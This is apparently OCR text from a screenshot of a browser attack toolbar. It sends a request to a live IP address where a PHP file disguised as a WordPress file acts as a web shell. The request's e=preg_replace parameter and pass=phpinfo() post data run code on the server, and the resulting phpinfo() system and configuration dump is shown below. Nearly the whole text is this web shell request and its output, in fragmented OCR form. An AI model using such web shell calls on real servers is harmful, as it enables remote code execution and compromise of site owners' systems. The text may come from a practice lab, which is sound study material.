 Load URL
http://219.153.49.228:42200/www/fields/class-wp-rest-comment-meta-style.php?e=preg_replace
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
pass=phpinfo()
NETCRAFT
Services
Risk Rating
Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux b977e3058185 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d
/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212